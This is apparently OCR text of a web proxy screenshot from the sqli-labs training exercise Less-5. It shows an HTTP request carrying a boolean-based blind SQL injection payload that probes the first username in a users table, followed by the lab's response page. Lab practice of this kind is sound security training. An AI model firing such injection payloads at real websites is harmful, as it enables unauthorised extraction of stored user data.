 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+left((select+username+from+users+limit+0,1),4)%3d'dumb'+--+-
HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........
SQLI DUMB SER